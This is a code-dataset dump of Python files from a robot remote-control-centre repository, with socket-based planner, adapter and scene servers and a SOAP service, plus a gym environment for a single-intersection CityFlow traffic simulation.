"text": "import socket\nimport time\nimport sys\n\n\nbuffer_size = 2048\n\nsock_client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nsock_client.connect(('192.168.1.121', 9099))\nsock_client.send(b'f')\n\n# Fanuc imitator.\nwhile True:\n data = sock_client.recv(buffer_size)\n messages = data.decode()\n print(messages)\n messages = messages.split('|')\n for message in messages:\n if message == 'e':\n sys.exit()\n if not message:\n continue\n # Return formatted message with data.\n response = f'\"fanuc\": \"{message[2:-2]} \"|'\n time.sleep(1)\n sock_client.send(response.encode())\n"
},
{
"alpha_fraction": 0.5768467783927917,
"alphanum_fraction": 0.5805652141571045,
"avg_line_length": 30.271318435668945,
"blob_id": "156165a974054d2ac399070fe8eddf55815d6d28",
"content_id": "5551fdc5dbe639fdc37287a66af17819de9384fc",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4281,
"license_type": "permissive",
"max_line_length": 74,
"num_lines": 129,
"path": "/Planner/main.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import os\nimport socket\nimport sys\nimport configparser\nimport logging\nimport json\nimport time\n\nfrom task_loader import TaskLoader\nfrom planner import Planner\n\n\n# TODO: при отключении клиент адаптера на CUnit, которому была адресована\n# последняя команда, начинается спам этой командой, так как в беск. цикле\n# вызывается исключение, и так снова и снова.\n\n\nlogging.basicConfig(\n format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG,\n filename='Planner.log'\n)\n\n# config\nCONFIG_FILE = os.path.join(\n os.path.dirname(os.path.dirname(__file__)),\n 'configBL.ini'\n)\nCONFIG = configparser.ConfigParser()\nCONFIG.read(CONFIG_FILE)\n\nHOST = CONFIG['HOSTS']['Main_host']\nPORT_CL_AD = int(CONFIG['PORTS']['Port_cl_adapter'])\nPORT_PLANNER = int(CONFIG['PORTS']['Port_planner'])\nPORT_3D_SCENE = int(CONFIG['PORTS']['Port_3d_scene'])\nPORT_ROB_AD = int(CONFIG['PORTS']['Port_rca'])\nBUFFER_SIZE = int(CONFIG['PARAMS']['Buffersize'])\n\nWHO = 'p'\nROBO_DICT = ['f', 't']\n# end config\n\nSOCK_ROB_AD = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\ntry:\n SOCK_ROB_AD.connect((HOST, PORT_ROB_AD))\n SOCK_ROB_AD.send(WHO.encode())\nexcept ConnectionRefusedError:\n logging.error('RCA refused connection')\n\nSOCK_3D_SCENE = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\ntry:\n SOCK_3D_SCENE.connect((HOST, PORT_3D_SCENE))\n SOCK_3D_SCENE.send(b'planner')\nexcept ConnectionRefusedError:\n logging.error('Scene3d refused connection')\n\nSOCK_SERV = socket.socket(socket.AF_INET, socket.SOCK_STREAM)\nSOCK_SERV.bind((HOST, PORT_PLANNER))\nSOCK_SERV.listen(1)\n\n\n# Read all data from socket buffer.\ndef receive(sock):\n total_data = b''\n try:\n while True:\n recv_data = sock.recv(BUFFER_SIZE)\n if recv_data:\n total_data += recv_data\n else:\n break\n except Exception:\n pass\n return total_data.decode()\n\n\nplanner = Planner(SOCK_ROB_AD, SOCK_3D_SCENE, ROBO_DICT, BUFFER_SIZE)\ntaskloader = TaskLoader()\ncount = 0\nwhile True:\n conn, addr = SOCK_SERV.accept()\n conn.setblocking(False)\n while True:\n try:\n messages = receive(conn)\n if messages:\n logging.info(messages)\n print('Command iteration:', count)\n else:\n continue\n\n messages = messages.split('|')\n for message in messages[:-1]: # Skip last empty list.\n if message == 'e':\n for robot in ROBO_DICT:\n message = f'{robot}: e|'\n try:\n print('Send exit message to robots:', message)\n SOCK_ROB_AD.send(message.encode())\n time.sleep(1)\n except ConnectionAbortedError:\n logging.error('RCA aborted connection')\n try:\n print('Send exit message to RCA:', message)\n SOCK_ROB_AD.send(b'e|')\n except ConnectionAbortedError:\n logging.error('RCA aborted connection')\n logging.info('Planner stopped')\n sys.exit(0)\n try:\n print(message)\n data = json.loads(message)\n planner.process_complex_task(data, taskloader)\n except ConnectionAbortedError:\n # logging.error('RCA aborted connection')\n pass\n except Exception as e:\n print('Exception:', e)\n continue\n except ConnectionAbortedError:\n # logging.error('ClientAdapter aborted connection')\n pass\n except ConnectionResetError:\n # logging.error('ClientAdapter reset connection')\n pass\n count += 1\n\n # TODO: добавить сюда отказоустойчивость при отловке какого либо\n # осключения. чтобы он постоянно не спамил названием этой ошибки.\n"
},
{
"alpha_fraction": 0.7297297120094299,
"alphanum_fraction": 0.7513513565063477,
"avg_line_length": 15.818181991577148,
"blob_id": "ece9a34463febe2d83b5ada5a5d5d45ee399813f",
"content_id": "e32e8c33d421b761a5e9b02b1bf0ecdd85bc4a83",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 185,
"license_type": "permissive",
"max_line_length": 54,
"num_lines": 11,
"path": "/Web/test.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "from suds.client import Client\n\nfrom .update import Schedule\n\nhello_client = Client('http://localhost:8000/service')\n\nsh = Schedule()\n\nsh.\n\nprint(hello_client.service.setet_scenario())\n"
},
{
"alpha_fraction": 0.5579832196235657,
"alphanum_fraction": 0.5638655424118042,
"avg_line_length": 28.75,
"blob_id": "2e4914bf315657a19088656b8a254eeacc49b612",
"content_id": "c9d87028dc4fdaa52e57b94882c0bddc6fd39a9e",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1190,
"license_type": "permissive",
"max_line_length": 79,
"num_lines": 40,
"path": "/Scene3d/def_rca.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import logging\nimport os\n\nfrom datetime import datetime\n\n\nlogging.basicConfig(format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG, filename='scene3d.log')\n\nbuffer_size = 1024\n\n\ndef rca_func(client, json_data):\n \"\"\"\n @brief Function accept current data system\n :param client: socket client\n :param json_data: data in json format\n \"\"\"\n while True:\n try:\n message = client.recv(buffer_size).decode()\n if message:\n data = (f'def_rca recv {str(datetime.now()).replace(\":\", \";\")}'\n f': {message}')\n logging.info(data)\n print(data)\n\n json_data.add(message)\n if json_data.exit:\n os._exit(0)\n except ConnectionRefusedError:\n # logging.error('RCA disconnected. ConnectionRefusedError')\n pass\n except ConnectionAbortedError:\n # logging.error('RCA disconnected. ConnectionAbortedError')\n pass\n except ConnectionResetError:\n # logging.error('RCA disconnected. ConnectionResetError')\n pass\n # client.close()\n"
},
{
"alpha_fraction": 0.5151553153991699,
"alphanum_fraction": 0.5227956175804138,
"avg_line_length": 37.75728225708008,
"blob_id": "579b1a925c93434c9b138aa768018268fa9dde23",
"content_id": "9ceb13cc77346a324a6c33ddad62016b39ccba6c",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7984,
"license_type": "permissive",
"max_line_length": 78,
"num_lines": 206,
"path": "/Client_Adapter/client_adapter.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import json\nimport time\nimport logging\nimport sys\nimport os\n\nfrom threading import Thread, RLock\n\n\nlogging.basicConfig(format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG, filename='clad.log')\n\n\n# ATTENTION! Before use this class configure your logging.\nclass ClientAdapter:\n\n def __init__(self, address_client,\n client_socket_conn, client_socket_address,\n address_scene3d, socket_scene3d,\n address_planner, socket_planner,\n buffer_size, message_error=b'Error!', clients=None):\n\n self.client_socket_conn = client_socket_conn\n self.client_socket_address = client_socket_address\n\n self.socket_scene3d = socket_scene3d\n self.socket_planner = socket_planner\n\n self.address_client = address_client\n self.address_scene3d = address_scene3d\n self.address_planner = address_planner\n\n self.buffer_size = buffer_size\n self.message_error = message_error\n self.clients = clients\n\n self.data_json = None\n self.thread_to_work = Thread(name=f'UClient-{address_client}',\n target=self.work)\n self.lock = RLock()\n\n def except_func(self, def_send, socket_component, socket_address,\n socket_another_component):\n for _ in range(3):\n time.sleep(60)\n try:\n socket_component.connect(socket_address)\n logging.info(socket_address[0] + ' Reconnect')\n def_send()\n except ConnectionRefusedError:\n pass\n self.client_socket_conn.send(self.message_error)\n logging.info(f'Send Client {self.message_error.decode()}')\n socket_another_component.send(b'e')\n\n socket_component.close()\n socket_another_component.close()\n self.client_socket_conn.close()\n logging.info('Scene3d, Client Adapter, Client close')\n sys.exit(0)\n\n def send_planner(self):\n \"\"\"\n @brief Function sends a request to the planer from the client\n all parameters used in this function - class variables.\n Function return nothing.\n \"\"\"\n try:\n data_to_send = json.dumps(self.data_json)\n data_to_send = self.add_separator(data_to_send)\n self.socket_planner.send(data_to_send.encode())\n print(data_to_send)\n logging.info(f'Send Planner {data_to_send}')\n except ConnectionRefusedError:\n logging.error('ConnectionRefusedError')\n self.client_socket_conn.send(\n b'Error, Connection Refused wait 3 minutes')\n self.except_func(self.send_planner, self.socket_planner,\n self.address_planner, self.socket_scene3d)\n\n def send_scene3d(self):\n \"\"\"\n @brief Function sends a request to the scene from the client\n all parameters used in this function - class variables.\n Function return response from the scene.\n \"\"\"\n try:\n self.socket_scene3d.send(str(self.data_json.get('name')).encode())\n data_into_scene3d = self.socket_scene3d.recv(self.buffer_size)\n print('Response from scene3d:', data_into_scene3d.decode())\n return data_into_scene3d\n except ConnectionRefusedError:\n logging.error('ConnectionRefusedError')\n self.client_socket_conn.send(\n b'Error, Connection Refused wait 3 minutes')\n logging.info('Send Client:Refused, wait 3 minutes')\n self.except_func(self.send_scene3d, self.socket_scene3d,\n self.address_scene3d, self.socket_planner)\n except ConnectionResetError:\n logging.error('ConnectionResetError')\n self.client_socket_conn.send(\n b'Error, Connection Refused wait 3 minutes')\n logging.info('Send Client: Reset, wait 3 min')\n self.except_func(self.send_scene3d, self.socket_scene3d,\n self.address_scene3d, self.socket_planner)\n\n def add_separator(self, message):\n message += '|'\n return message\n\n def process_multiple_json(self, message):\n tasks = message.count('flag')\n if tasks == 1:\n return [message]\n\n result = []\n pos_1, pos_2 = 2, 0\n for _ in range(tasks - 1):\n pos_2 = message.find('flag', pos_1 + 1)\n result.append(message[pos_1 - 2:pos_2 - 2])\n pos_1 = pos_2\n\n result.append(message[pos_2 - 2:])\n return result\n\n # Read all data from socket buffer.\n def receive(self, sock):\n total_data = b''\n try:\n while True:\n recv_data = sock.recv(self.buffer_size)\n if recv_data:\n total_data += recv_data\n else:\n break\n except Exception:\n pass\n return total_data.decode()\n\n def work(self):\n self.lock.acquire()\n self.clients.append(self)\n self.lock.release()\n\n count = 0\n self.client_socket_conn.setblocking(False)\n print(f'Connected {self.client_socket_address}')\n while True:\n data = ''\n try:\n data = self.receive(self.client_socket_conn)\n messages = self.process_multiple_json(data)\n except ConnectionResetError:\n print('Disconnect by reset', self.client_socket_address)\n break\n except Exception as e:\n print('Exception:', e)\n print('Message received:', data)\n print('Disconnect', self.client_socket_address)\n break\n\n for msg in messages:\n if not msg:\n continue\n self.data_json = json.loads(msg)\n\n print(isinstance(self.data_json, dict))\n if isinstance(self.data_json, dict):\n # logging.info(f'From {client_Socket_Address[0]} '\n # f'recv {data_Json[\"command\"]}')\n try:\n if self.data_json.get('flag') == '0':\n self.send_planner()\n elif self.data_json.get('flag') == '1':\n data_send_byte = self.send_scene3d()\n self.client_socket_conn.send(data_send_byte)\n elif self.data_json.get('flag') == 'e':\n self.lock.acquire()\n self.clients.pop()\n self.lock.release()\n\n if not self.clients:\n print('Send exit commands')\n self.socket_scene3d.send(b'e')\n logging.info('Send Scene3d e')\n self.socket_planner.send(b'e|')\n logging.info('Send Planner e')\n self.socket_planner.close()\n logging.info('Planner disconnect')\n self.socket_scene3d.close()\n logging.info('Scene3d disconnect')\n self.client_socket_conn.close()\n logging.info('Client disconnect')\n time.sleep(3)\n os._exit(0) # Planning crash for test builds.\n else:\n print('Not the last connection interrupted.')\n except AttributeError:\n logging.error('Not JSON')\n else:\n logging.error('Not JSON')\n count += 1\n self.client_socket_conn.close()\n\n def run(self):\n self.thread_to_work.start()\n"
},
{
"alpha_fraction": 0.6447744369506836,
"alphanum_fraction": 0.6493432521820068,
"avg_line_length": 30.26785659790039,
"blob_id": "da44a8e3d27609bf4e9076f511961b2488e2dfc6",
"content_id": "0452c17968f4c03222437148b89186de1c95c248",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1751,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 56,
"path": "/Scene3d/main.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import socket\nimport os\nimport configparser\nimport logging\n\nfrom threading import Thread\nfrom def_planner import planner_func\nfrom def_rca import rca_func\nfrom def_client_adapter import client_adapter_func\nfrom utils import json_data\n\n\nlogging.basicConfig(format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG, filename='scene3d.log')\n\n# config\nlogging.info('Scene3d start')\nconfig_file = os.path.join(\n os.path.dirname(os.path.dirname(__file__)),\n 'configBL.ini'\n)\nCONFIG = configparser.ConfigParser()\nCONFIG.read(config_file)\nHOST = CONFIG['HOSTS']['Main_host']\nPORT_3D_SCENE = int(CONFIG['PORTS']['Port_3d_scene'])\nBUFFER_SIZE = int(CONFIG['PARAMS']['Buffersize'])\n# config end\n\nSOCK_MAIN = socket.socket()\nSOCK_MAIN.bind((HOST, PORT_3D_SCENE))\nSOCK_MAIN.listen(3)\n\n\nwhile True:\n client, address = SOCK_MAIN.accept()\n logging.info(f'Connect {address[0]}')\n who_is_it = client.recv(BUFFER_SIZE).decode()\n\n if who_is_it == 'planner':\n planer_thread = Thread(target=planner_func, args=(client, json_data))\n logging.info(f'{who_is_it} connect')\n planer_thread.start()\n logging.info(f'Thread for {who_is_it} start')\n elif who_is_it == 'RCA':\n rca_thread = Thread(target=rca_func, args=(client, json_data))\n logging.info(f'{who_is_it} connect')\n rca_thread.start()\n logging.info(f'Thread for {who_is_it} start')\n elif who_is_it == 'ClAd':\n client_adapter_thread = Thread(target=client_adapter_func,\n args=(client, json_data))\n logging.info(f'{who_is_it} connect')\n client_adapter_thread.start()\n logging.info('Thread for {who_is_it} start')\n else:\n continue\n"
},
{
"alpha_fraction": 0.5029771327972412,
"alphanum_fraction": 0.5054841637611389,
"avg_line_length": 30.594058990478516,
"blob_id": "493fc1e7f489afad2882b41eac9b71993da09640",
"content_id": "105c7a1d149153c98d5a6227db9bd1e98c0b0313",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3191,
"license_type": "permissive",
"max_line_length": 100,
"num_lines": 101,
"path": "/RCA/common_thread_object.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import socket\nimport logging\nimport time\n\nfrom threading import Thread\n\n\nlogging.basicConfig(\n format=u' %(levelname)-8s [%(asctime)s] %(message)s',\n level=logging.DEBUG,\n filename='RCA.log'\n)\n\nbuffer_size = 1024\n\n\nrobot_dict = {'f': 'fanuc', 't': 'telega'}\n\n\nclass CommonSocket:\n def __init__(self, sock, ready_to_read, ready_to_write):\n if not isinstance(sock, socket.socket):\n raise TypeError(f'Expected socket type, got {type(sock)}.')\n if not isinstance(ready_to_read, bool):\n raise TypeError(f'Expected bool type, got {type(ready_to_read)}.')\n if not isinstance(ready_to_write, bool):\n raise TypeError(f'Expected bool type, got {type(ready_to_write)}.')\n self.sock = sock\n self.who = sock.recv(buffer_size).decode()\n logging.info(self.who)\n self.sock.setblocking(False)\n self.ready_to_read = ready_to_read\n self.ready_to_write = ready_to_write\n self.thread_to_read = Thread(name=f'{self.who}_read',\n target=self.read_func)\n self.thread_to_write = Thread(name=f'{self.who}_write',\n target=self.write_func)\n self.message_from = ''\n self.message_to = ''\n self.exit = False\n self._DELAY = 0.01\n\n\n def recv(self):\n total_data = b''\n try:\n while True:\n data = self.sock.recv(buffer_size)\n if data:\n total_data += data\n else:\n break\n except Exception:\n pass\n return total_data.decode()\n\n def read_func(self):\n while True:\n if not self.ready_to_read:\n self.message_from = self.recv()\n if self.message_from:\n logging.info(f'{self.who} -> {self.message_from}')\n try:\n self.message_from = self.message_from.replace('robot', robot_dict[self.who])\n except Exception:\n pass\n print(f'Read {self.who} -> {self.message_from}')\n self.ready_to_read = True\n else:\n time.sleep(self._DELAY)\n if self.exit:\n break\n\n def write_func(self):\n while True:\n if self.ready_to_write:\n logging.info(f'{self.who} <- {self.message_to}')\n print(f'Send {self.who} <- {self.message_to}')\n try:\n self.sock.send(self.message_to.encode())\n self.ready_to_write = False\n except Exception:\n pass\n else:\n time.sleep(self._DELAY)\n if self.exit:\n break\n\n def start(self):\n if self.who != 'p':\n self.thread_to_write.start()\n self.thread_to_read.start()\n\n def close(self):\n logging.debug(f'{self.who} exit')\n self.ready_to_write = False\n self.ready_to_read = False\n self.thread_to_read.join()\n self.thread_to_write.join()\n self.exit = True\n self.sock.close()\n"
},
{
"alpha_fraction": 0.5748792290687561,
"alphanum_fraction": 0.5821256041526794,
"avg_line_length": 24.608247756958008,
"blob_id": "f9f04f0744ba93e10e28768ab4bb62b4516b38ca",
"content_id": "ec426131d28fe31d2edf0c4f67c8c5bee7894a5a",
"detected_licenses": [
"Apache-2.0",
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2484,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 97,
"path": "/Web/update.py",
"repo_name": "robot-lab/rcs-remote-control-center",
"src_encoding": "UTF-8",
"text": "import logging\n\nlogging.basicConfig(level=logging.DEBUG)\nfrom spyne import Application, rpc, ServiceBase, Float, Unicode, Array, Iterable, ComplexModel, XmlAttribute\nfrom spyne.protocol.soap import Soap11\nfrom spyne.server.wsgi import WsgiApplication\nimport socket\nimport os\nimport configparser\nimport json\n\nconfig_file = os.path.join(\n os.path.dirname(os.path.dirname(__file__)),\n 'configBL.ini'\n)\nconfig = configparser.ConfigParser()\nconfig.read(config_file)\n\nhost = config['HOSTS']['Main_host']\nport_cl_ad = int(config['PORTS']['Port_cl_adapter'])\n\nsock = socket.socket()\nsock.connect((host,port_cl_ad))\n\n\nclass StartTime(ComplexModel):\n time = Float\n intensity = XmlAttribute(Float)\n\n\nclass EndTime(ComplexModel):\n time = Float\n\n\nclass Operation(ComplexModel):\n id = XmlAttribute(Unicode)\n name = Unicode\n priority = Float\n resource = Unicode\n start = Array(StartTime)\n end = Array(EndTime)\n\n\nclass Process(ComplexModel):\n id = XmlAttribute(Unicode)\n operations = Array(Operation)\n\n\nclass Resource(ComplexModel):\n id = XmlAttribute(Unicode)\n worktime = Float\n\n\nclass Schedule(ComplexModel):\n processes = Array(Process)\n quality = Array(Unicode)\n resources = Array(Resource)\n\n\nclass HelloWorldService(ServiceBase):\n @rpc(Schedule, _returns=Iterable(Unicode))\n def set_scenario(ctx, schedule):\n print(schedule)\n for process in schedule.processes:\n\n answer = {\n \"flag\": \"0\",\n \"name\": \"\",\n \"Scenario\": [\n {\n \"parallel\": \"false\",\n \"name\": \"f\",\n \"time\": 30,\n \"energy\": 0,\n \"command\": operation.name\n\n } for operation in process.operations\n ]\n }\n json_data = json.dumps(answer)\n print(json_data)\n sock.send(json_data.encode())\n return dict(status=\"ok\")\n\n\napplication = Application([HelloWorldService],\n tns='spyne.examples.hello',\n in_protocol=Soap11(validator='lxml'),\n out_protocol=Soap11()\n )\n\nif __name__ == '__main__':\n from wsgiref.simple_server import make_server\n\n wsgi_app = WsgiApplication(application)\n server = make_server('0.0.0.0', 3331, wsgi_app)\n server.serve_forever()\n"
}
] | 16 |
ThisIsIsaac/gym_cityflow | https://github.com/ThisIsIsaac/gym_cityflow | 91671ee181f2395910b3b6c0b88817c35ac3ee73 | f4cae2906cd36db5972d52cd2318286e8bf994e2 | 4027fef293a6ec6b2f55908e547e1715862fe20a | refs/heads/master | 2020-07-04T10:21:32.205152 | 2019-09-11T04:44:06 | 2019-09-11T04:44:06 | 202,255,337 | 0 | 1 | null | null | null | null | null | [
{
"alpha_fraction": 0.6968325972557068,
"alphanum_fraction": 0.7058823704719543,
"avg_line_length": 36,
"blob_id": "4c35cf5be900c1c8fcefd24d60aafff1888b2e9f",
"content_id": "c987c303605e59ff05288c5d908264902e76d915",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 221,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 6,
"path": "/setup.py",
"repo_name": "ThisIsIsaac/gym_cityflow",
"src_encoding": "UTF-8",
"text": "from setuptools import setup\n\nsetup(name='gym_cityflow', # name of the package, used like this: `import gym_cityflow`\n version='0.1',\n install_requires=['gym', 'cityflow'] # And any other dependencies required\n)"
},
{
"alpha_fraction": 0.807692289352417,
"alphanum_fraction": 0.8589743375778198,
"avg_line_length": 77,
"blob_id": "59cbb4d309663112d71f120bab907a6d5c8c1e9b",
"content_id": "bbac3cf8ff21469dc98b036ed70004ed4c183f3a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 78,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 1,
"path": "/gym_cityflow/envs/__init__.py",
"repo_name": "ThisIsIsaac/gym_cityflow",
"src_encoding": "UTF-8",
"text": "from gym_cityflow.envs.CityFlow_1x1_LowTraffic import CityFlow_1x1_LowTraffic\n"
},
{
"alpha_fraction": 0.7400680780410767,
"alphanum_fraction": 0.742338240146637,
"avg_line_length": 37.34782791137695,
"blob_id": "0836033fbebdd85b768514fa7287967540a5c315",
"content_id": "096cf8ce6dfada29f09d2bfb1c0dbe1ff3f14078",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 881,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 23,
"path": "/gym_cityflow/envs/README.md",
"repo_name": "ThisIsIsaac/gym_cityflow",
"src_encoding": "UTF-8",
"text": "_source:_ [CityFlow Docs](https://cityflow.readthedocs.io/en/latest/start.html)\n\n## Data Access API\n\n`get_vehicle_count()`:\n* Get number of total running vehicles.\n* Return an int\n\n`get_lane_vehicle_count()`:\n* Get number of running vehicles on each lane.\n* Return a dict with lane id as key and corresponding number as value.\n\n`get_lane_waiting_vehicle_count()`:\n* Get number of waiting vehicles on each lane. Currently, vehicles with speed less than 0.1m/s is considered as waiting.\n* Return a dict with lane id as key and corresponding number as value.\n\n## Control API\n\n`set_tl_phase(intersection_id, phase_id)`:\n* Only works when `rlTrafficLight=true` in `config.json`\n* Set the phase of traffic light of `intersection_id` to `phase_id`\n* The `intersection_id` should be defined in `roadnet.json`\n* `phase_id` is the no. of phase of the traffic light, defined in `roadnet.json`"
},
{
"alpha_fraction": 0.4745493233203888,
"alphanum_fraction": 0.514713704586029,
"avg_line_length": 31.381975173950195,
"blob_id": "c31a48ec54e0ec8c7b1ddb36ec38e653e032c643",
"content_id": "ce3d4a99e08dc8fae78f07084653b8273d7ee89f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 7544,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 233,
"path": "/gym_cityflow/envs/CityFlow_1x1_LowTraffic.py",
"repo_name": "ThisIsIsaac/gym_cityflow",
"src_encoding": "UTF-8",
"text": "import gym\nfrom gym import error, spaces, utils, logger\nfrom gym.utils import seeding\nimport cityflow\nimport numpy as np\nimport os\n\nclass CityFlow_1x1_LowTraffic(gym.Env):\n \"\"\"\n Description:\n A single intersection with low traffic.\n 8 roads, 1 intersection (plus 4 virtual intersections).\n\n State:\n Type: array[16]\n The number of vehicless and waiting vehicles on each lane.\n\n Actions:\n Type: Discrete(9)\n index of one of 9 light phases.\n\n Note:\n Below is a snippet from \"roadnet.json\" file which defines lightphases for \"intersection_1_1\".\n\n \"lightphases\": [\n {\"time\": 5, \"availableRoadLinks\": []},\n {\"time\": 30, \"availableRoadLinks\": [ 0, 4 ] },\n {\"time\": 30, \"availableRoadLinks\": [ 2, 7 ] },\n {\"time\": 30, \"availableRoadLinks\": [ 1, 5 ] },\n {\"time\": 30,\"availableRoadLinks\": [3,6]},\n {\"time\": 30,\"availableRoadLinks\": [0,1]},\n {\"time\": 30,\"availableRoadLinks\": [4,5]},\n {\"time\": 30,\"availableRoadLinks\": [2,3]},\n {\"time\": 30,\"availableRoadLinks\": [6,7]}]\n\n Reward:\n The total amount of time -- in seconds -- that all the vehicles in the intersection\n waitied for.\n\n Todo: as a way to ensure fairness -- i.e. not a single lane gets green lights for too long --\n instead of simply summing up the waiting time, we could weigh the waiting time of each car by how\n much it had waited so far.\n \"\"\"\n\n metadata = {'render.modes':['human']}\n def __init__(self):\n #super(CityFlow_1x1_LowTraffic, self).__init__()\n # hardcoded settings from \"config.json\" file\n self.config_dir = os.path.join(os.path.dirname(os.path.abspath(__file__)), \"1x1_config\")\n self.cityflow = cityflow.Engine(os.path.join(self.config_dir, \"config.json\"), thread_num=1)\n self.intersection_id = \"intersection_1_1\"\n\n self.sec_per_step = 1.0\n self.action_space = spaces.Discrete(9)\n\n self.steps_per_episode = 1500\n self.current_step = 0\n self.is_done = False\n self.reward_range = (-float('inf'), float('inf'))\n self.start_lane_ids = \\\n [\"road_0_1_0_0\",\n \"road_0_1_0_1\",\n \"road_1_0_1_0\",\n \"road_1_0_1_1\",\n \"road_2_1_2_0\",\n \"road_2_1_2_1\",\n \"road_1_2_3_0\",\n \"road_1_2_3_1\"]\n\n self.all_lane_ids = \\\n [\"road_0_1_0_0\",\n \"road_0_1_0_1\",\n \"road_1_0_1_0\",\n \"road_1_0_1_1\",\n \"road_2_1_2_0\",\n \"road_2_1_2_1\",\n \"road_1_2_3_0\",\n \"road_1_2_3_1\",\n \"road_1_1_0_0\",\n \"road_1_1_0_1\",\n \"road_1_1_1_0\",\n \"road_1_1_1_1\",\n \"road_1_1_2_0\",\n \"road_1_1_2_1\",\n \"road_1_1_3_0\",\n \"road_1_1_3_1\"]\n\n \"\"\"\n road id:\n [\"road_0_1_0\",\n \"road_1_0_1\",\n \"road_2_1_2\",\n \"road_1_2_3\",\n \"road_1_1_0\",\n \"road_1_1_1\",\n \"road_1_1_2\",\n \"road_1_1_3\"]\n \n start road id:\n [\"road_0_1_0\",\n \"road_1_0_1\",\n \"road_2_1_2\",\n \"road_1_2_3\"]\n \n lane id:\n [\"road_0_1_0_0\",\n \"road_0_1_0_1\",\n \"road_1_0_1_0\",\n \"road_1_0_1_1\",\n \"road_2_1_2_0\",\n \"road_2_1_2_1\",\n \"road_1_2_3_0\",\n \"road_1_2_3_1\",\n \"road_1_1_0_0\",\n \"road_1_1_0_1\",\n \"road_1_1_1_0\",\n \"road_1_1_1_1\",\n \"road_1_1_2_0\",\n \"road_1_1_2_1\",\n \"road_1_1_3_0\",\n \"road_1_1_3_1\"]\n \n start lane id:\n [\"road_0_1_0_0\",\n \"road_0_1_0_1\",\n \"road_1_0_1_0\",\n \"road_1_0_1_1\",\n \"road_2_1_2_0\",\n \"road_2_1_2_1\",\n \"road_1_2_3_0\",\n \"road_1_2_3_1\"]\n \"\"\"\n\n self.mode = \"start_waiting\"\n assert self.mode == \"all_all\" or self.mode == \"start_waiting\", \"mode must be one of 'all_all' or 'start_waiting'\"\n \"\"\"\n `mode` variable changes both reward and state.\n \n \"all_all\":\n - state: waiting & running vehicle count from all lanes (incoming & outgoing)\n - reward: waiting vehicle count from all lanes\n \n \"start_waiting\" - \n - state: only waiting vehicle count from only start lanes (only incoming)\n - reward: waiting vehicle count from start lanes\n \"\"\"\n \"\"\"\n if self.mode == \"all_all\":\n self.state_space = len(self.all_lane_ids) * 2\n\n if self.mode == \"start_waiting\":\n self.state_space = len(self.start_lane_ids)\n \"\"\"\n\n def step(self, action):\n assert self.action_space.contains(action), \"%r (%s) invalid\"%(action, type(action))\n self.cityflow.set_tl_phase(self.intersection_id, action)\n self.cityflow.next_step()\n\n state = self._get_state()\n reward = self._get_reward()\n\n self.current_step += 1\n\n if self.is_done:\n logger.warn(\"You are calling 'step()' even though this environment has already returned done = True. \"\n \"You should always call 'reset()' once you receive 'done = True' \"\n \"-- any further steps are undefined behavior.\")\n reward = 0.0\n\n if self.current_step + 1 == self.steps_per_episode:\n self.is_done = True\n\n return state, reward, self.is_done, {}\n\n\n def reset(self):\n self.cityflow.reset()\n self.is_done = False\n self.current_step = 0\n\n return self._get_state()\n\n def render(self, mode='human'):\n print(\"Current time: \" + self.cityflow.get_current_time())\n\n def _get_state(self):\n lane_vehicles_dict = self.cityflow.get_lane_vehicle_count()\n lane_waiting_vehicles_dict = self.cityflow.get_lane_waiting_vehicle_count()\n\n state = None\n\n if self.mode==\"all_all\":\n state = np.zeros(len(self.all_lane_ids) * 2, dtype=np.float32)\n for i in range(len(self.all_lane_ids)):\n state[i*2] = lane_vehicles_dict[self.all_lane_ids[i]]\n state[i*2 + 1] = lane_waiting_vehicles_dict[self.all_lane_ids[i]]\n\n if self.mode==\"start_waiting\":\n state = np.zeros(len(self.start_lane_ids), dtype=np.float32)\n for i in range(len(self.start_lane_ids)):\n state[i] = lane_waiting_vehicles_dict[self.start_lane_ids[i]]\n\n return state\n\n def _get_reward(self):\n lane_waiting_vehicles_dict = self.cityflow.get_lane_waiting_vehicle_count()\n reward = 0.0\n\n\n if self.mode == \"all_all\":\n for (road_id, num_vehicles) in lane_waiting_vehicles_dict.items():\n if road_id in self.all_lane_ids:\n reward -= self.sec_per_step * num_vehicles\n\n if 